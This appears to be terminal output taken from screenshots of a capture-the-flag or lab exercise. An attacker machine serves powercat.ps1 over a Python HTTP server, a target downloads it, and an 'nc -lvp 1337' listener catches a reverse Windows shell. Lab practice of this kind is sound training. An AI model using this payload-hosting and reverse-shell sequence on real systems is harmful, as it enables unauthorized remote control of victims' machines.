 文件 动作 编辑 查看 帮助
┌──(root㉿ke1nys)-[~/powercat]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.16.43 - - [14/May/2023 21:10:27] "GET /powercat.ps1 HTTP/1.
root@ke1nys: ~
文件 动作 编辑 查看 帮助
┌──(root㉿ke1nys)-[~]
└─# nc -lvp 1337
listening on [any] 1337 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [10.11.39.125] from bogon [10.10.16.43] 50015
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm\Desktop>